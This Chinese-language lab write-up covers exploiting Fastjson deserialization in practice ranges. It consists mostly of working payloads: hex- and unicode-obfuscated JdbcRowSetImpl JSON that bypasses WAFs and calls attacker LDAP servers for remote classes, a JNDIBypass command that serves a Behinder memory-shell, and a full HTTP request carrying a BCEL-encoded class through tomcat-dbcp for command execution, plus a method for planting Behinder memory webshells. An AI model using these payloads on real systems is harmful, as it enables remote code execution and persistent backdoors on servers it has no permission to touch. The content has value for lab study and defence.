
用前面的绕waf脚本生成以下payload
1 {"rand1" : {"@type" : "\x 6a\x 61\x 76\x 61\x 2e\x 6c\x 61\x 6e\x 67\x 2e\x 43\x 6c\x 61\x 73\x 73" , "val" : "com.sun.rowset.JdbcRowSetImpl" }, "rand2" : {"1" : {"@type" : "\x 6a\x 61\x 76\x 61\x 2e\x 6c\x 61\x 6e\x 67\x 2e\x 43\x 6c\x 61\x 73\x 73" , "val" : "com.sun.rowset.JdbcRowSetImpl" }, "2" : {"@type" : "\x 63\x 6f\x 6d\x 2e\x 73\x 75\x 6e\x 2e\x 72\x 6f\x 77\x 73\x 65\x 74\x 2e\x 4a\x 64\x 62\x 63\x 52\x 6f\x 77\x 53\x 65\x 74\x 49\x 6d\x 70\x 6c" , "dataSourceName" : "ldap://ip:1389/remoteExploit8" , "autoCommit" : true }}}

最后利用成功
还有下面这个脚本经测试也OK
1 2 3 4 5 6 7 {"hrg786" : {"@\u 0074\x 79\x 70e" : "Lcom.s\u 0075n.\u 0072\u 006Fwse\x 74\x 2E\u 004A\u 0064\u 0062c\u 0052owS\u 0065t\u 0049mpl;" ,"dataSourceName" : "ldap://x.x.x.x:9999/Exploit" ,"autoCommit" : true

JDK高版本bypass 这里采用fastjson-1.2.45-jdk8u342来搭建靶场
靶场:https://github.com/lemono0/FastJsonParty/tree/main/1245-jdk8u342

通过报错信息获取版本号
1 {"@type " : "java.lang.AutoCloseable"
然后用character类转换探测关键依赖
1 {"x" : {"@type " : "java.lang.Character" {"@type " : "java.lang.Class" ,"val" : "javax.el.ELProcessor" }}
没有tomcat以及gtoovy类用于高版本JDK绕过,那就直接fastjson的原生反序列化
这里用JNDIBypass这个工具打内存马回显
1 java -jar JNDIBypass.jar -a 0.0 .0.0 -p 1388 -ms behinder_shell
注入以下paload
1 {"1" : {"@type " : "java.lang.Class" , "val" : "com.sun.rowset.JdbcRowSetImpl" }, "2" : {"@type " : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://ip:1388/FFCl5" , "autoCommit" : true}}
最后冰蝎连上即可

不出网利用-dbcp-bcel 靶场环境:https://github.com/depycode/fastjson-local-echo
环境依赖:
fastjson <= 1.2.24、1.2.33 <= fastjson <= 1.2.47
jdk < 8u251
存在tomcat-dbcp依赖
先进行版本探测
这个说明版本不是1.2.24
dos发生了延迟,说明1.2.36<=version<=1.2.59
后面用延迟判断
1 2 3 4 {"name" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 006a\u 0061\u 0076\u 0061\u 002e\u 006c\u 0061\u 006e\u 0067\u 002e\u 0043\u 006c\u 0061\u 0073\u 0073" ,"\u 0076\u 0061\u 006c" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" },"x" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" ,"\u 0064\u 0061\u 0074\u 0061\u 0053\u 006f\u 0075\u 0072\u 0063\u 0065\u 004e\u 0061\u 006d\u 0065" :"ldap://1.2.3.4/test111" ,"autoCommit" :true }}"name" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 006a\u 0061\u 0076\u 0061\u 002e\u 006c\u 0061\u 006e\u 0067\u 002e\u 0043\u 006c\u 0061\u 0073\u 0073" ,"\u 0076\u 0061\u 006c" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" },"x" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" ,"\u 0064\u 0061\u 0074\u 0061\u 0053\u 006f\u 0075\u 0072\u 0063\u 0065\u 004e\u 0061\u 006d\u 0065" :"ldap://127.0.0.1/test111" ,"autoCommit" :true }}
第一个很慢,第二个很快说明版本是1.2.4<=version<=1.2.47,综合判断基本确定版本是1.2.47左右
然后探测下依赖,发现存在tomcat-dbcp
采用下面这个bcel编码的payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 POST /json HTTP/1.1 Host : 127.0.0.1:9092Content-Type : application/jsoncmd : whoamiContent-Length : 3647{ "xx" : { "@type" : "java.lang.Class" , "val" : "org.apache.tomcat.dbcp.dbcp2.BasicDataSource" }, "x" : { "name" : { "@type" : "java.lang.Class" , "val" : "com.sun.org.apache.bcel.internal.util.ClassLoader" }, { "@type" :"com.alibaba.fastjson.JSONObject" , "c" : { "@type" :"org.apache.tomcat.dbcp.dbcp2.BasicDataSource" , "driverClassLoader" : { "@type" : "com.sun.org.apache.bcel.internal.util.ClassLoader" }, "driverClassName" :"$ $BCEL $ $ $l $8b $I $A $A $A $A $A $A $A $8dV $cb $5b $TW $U $ff $5dH27 $c3 $m $g $40 $Z $d1 $wX5 $a0 $q $7d $d8V $81Zi $c4b $F $b4F $a5 $f8j $t $c3 $85 $MLf $e2 $cc $E $b1 $ef $f7 $c3 $be $ec $a6 $df $d7u $X $ae $ddD $bf $f6 $d3 $af $eb $ $ $ba $ea $b6 $ab $ae $ba $ea $7fP $7bnf $C $89 $d0 $afeq $ee $bd $e7 $fe $ce $ebw $ce $9d $f0 $cb $df $3f $3e $Ap $I $df $aaHbX $c5 $IF $a5x $9e $e3 $a8 $8a $Xp $8ccL $c1 $8b $w $U $e4 $U $iW1 $8e $T $i $_qLp $9c $e4x $99 $e3 $94 $bc $9b $e4 $98 $e2 $98VpZ $o $cep $bc $c2qVE $k $e7Tt $e2 $3c $c7 $F $b9 $cep $bc $ca1 $cbqQ $G $bb $c4qY $c1 $V $VW $f1 $9a $U $af $ab0PP $b1 $h $s $c7 $9c $5c $85 $U $f3 $i $L $iE $F $96 $82E $86 $c4 $a8 $e5X $c1Q $86 $d6 $f4 $c0 $F $86X $ce $9d $T $M $j $93 $96 $p $a6 $x $a5 $82 $f0 $ce $Z $F $9b4 $7c $d4 $b4 $pd $7b $3e0 $cc $a5 $v $a3 $5c $bb $a2j $U $yQ $z $94 $ac $C $9b $fc2 $a8y $b7 $e2 $99 $e2 $84 $r $z $3b $f2e $cfr $W $c6 $cd $a2 $9bY4 $96 $N $N $H1 $a4 $a0 $a4 $c1 $81 $ab $a1 $8ck $M $a3 $ae $b7 $90 $f1k $b8y $cf $u $89 $eb $ae $b7 $94 $b9 $ $ $K $Z $d3u $C $b1 $Sd $3cq $ad $o $fc $ms6 $5cs $a1z $c2 $b5 $e7 $84 $a7 $c0 $d3 $e0 $p $60 $e8Z $QA $84 $Y $L $C $cf $wT $C $e1S $G2l $d66 $9c $85l $ce6 $7c_C $F $cb $M $9b $d7 $d4 $a7 $L $8b $c2 $M $a8 $O $N $d7 $b1 $c2p $ec $ff $e6 $93 $X $de $b2 $bda $d0 $b6Z $ $ $7e $d9u $7c $oA $5d $cb $8ca $a7 $M $bc $92 $f1C $db5 $lup $92 $c03 $9e $V $I $aa $eb $86 $ccto $b3A1 $I $ca $99 $J $S $cd $d1C $c3 $Ja $Q $tM $d5 $e5 $DY $88 $867 $f0 $s $f5 $d9 $y $cd1 $u $ae $9fq $a80 $Foix $h $efhx $X $ef $d1 $e5 $cc $c9i $N $ef $e3 $D $86 $96 $acI $b0l $c1r $b2 $7e $91 $8eC $a6 $86 $P $f1 $R $e9 $q $z $81 $ed0l $a9 $85 $a8 $E $96 $9d $cd $9b $86 $e3 $c8V $7c $ac $e1 $T $7c $aa $e13 $7c $ae $e0 $a6 $86 $_ $f0 $a5l $f8W $e4 $e1 $f2 $98 $86 $af $f1 $8d $86 $5b2T $7c $de $aeH $c7q $d3ve $d1 $9dk $f9 $8e $af $98 $a2 $iX $ $ $85 $e85 $ddRv $de $f0 $83E $dfu $b2 $cb $V $8a $b4 $3aM $M $3dk6 $9e $98 $b7 $a9 $85 $d9 $v $R $U $5d $w $b0 $f3 $d2 $e4 $a3 $E $8c4 $91r $ae $e8 $RS4 $cdf $c5 $f3 $84 $T $d4 $cf $5d $e9 $81 $c9GQd $d9M $d4FSW $9b $a1I7 $a4Yo $827 $5cI $9b $N $_ $a8M6mj $gjmz $7d $9e $eb $3c $8e $84 $ad $ad $d7vl $D $9bK $ebl $g $bd4 $b3C $ee $S $96 $b3 $ec $ $ $R $edG $g $7d $85 $cf $a0 $c9W $a4 $gX $af $a2 $feSN $c7 $85i $h $9e $98 $ab $e7 $d6 $ee $8b $60 $cc4 $85 $ef $5b $b5 $efF $y $7dQ $7eW $g $a7 $f1 $86 $l $88R $f8 $40 $cexnYx $c1 $N $86 $7d $ff $c1 $c3j $L $db $C $f7 $7c $99 $8cr $86 $9c $9a $e6n $ad $82 $b8 $7c $a7 $86 $e5 $Q $c1 $bd $8d $8esE $c3 $cb $cb $d7 $e2 $98bd $e0 $o $Be $5b $c3Nt $ae $ef $e4H $7d $c6k $aa $b3 $V $t $b0J $f5 $c7 $5c $3ft7 $99Ej2 $8c $89 $VA $_ $u $9d $de $60 $Q $h $z $88 $C $c9Vs $a8H $c9 $b0 $89B $9dt $ca $95 $80 $y $85A $acm $ab $87 $b3 $dcl $c3 $F $99 $f7 $a47 $bc $90 $eck $V_ $i $X $b6U $92 $df $U $86 $fd $ff $ceu $e3c $96E84 $ef $e8 $c3 $B $fa $7d $91 $7f $z $60 $f2 $ebM2C $a7 $9d $b42Z $e3 $83w $c1 $ee $d0 $86 $nK2QS $s $c0 $f1D $j $da $d2O $O $da $Ip $f5 $kZ $aahM $c5 $aa $88 $9f $gL $rZ $efC $a9 $82O $k $60 $b4KV $a1NE $80 $b6 $Q $a0 $d5 $B $83 $a9 $f6h $3b $7d $e0 $60 $84 $j $8e $N $adn $e3 $91 $dd $s $b2Ku $84 $d0 $cd $c3 $89H $bbEjS1 $d2 $ce $b6 $a6 $3a $f3 $f2J $d1 $VJ $a2KO $84R $8f $d5 $3dq $5d $d1 $e3 $EM $S $b4 $9b $a0 $ea $cf $e8 $iN $s $ee $93TS $5b $efa $5b $V $3d $v $bd $8a $ed $df $p $a5 $ab $S $a3 $ab $b1To $fe6 $3a $e4qG $ed $b8 $93d $5cO $e6u $5e $c5c $a9 $5d $8d $91u $k $3a $ff $J $bbg $ef $a1OW $ab $e8 $afb $cf $5d $3c $9e $da $5b $c5 $be $w $f6 $cb $a03 $a1e $3a $aaD $e7Qz $91 $7e $60 $9d $fe6b $a7 $eeH $e6 $d9 $y $bb $8cAj $95 $ec $85 $83 $5e $92IhP $b1 $8d $3a $d0G $bb $n $b4 $e306 $n $87 $OLc3f $b1 $F $ $R $b8I $ffR $dcB $X $beC7 $7e $c0VP $a9x $80 $k $fc $K $j $bfa $3b $7e $c7 $O $fcAM $ff $T $bb $f0 $Xv $b3 $B $f4 $b11 $f4 $b3Y $ec $a5 $88 $7b $d8 $V $ec $c7 $93 $U $edY $c4 $k $S $b8M $c1S $K $9eVp $a8 $ $ $c3M $b8 $7fF $n $i $da $k $c2 $93s $a3 $e099 $3d $87k $pv $e4 $l $3eQL $40E $J $A $A " } } : "xxx" } }
利用成功

也可以用MG生成冰蝎内存马来打
将生成的马替换上面payload中的driverClassName的value即可。

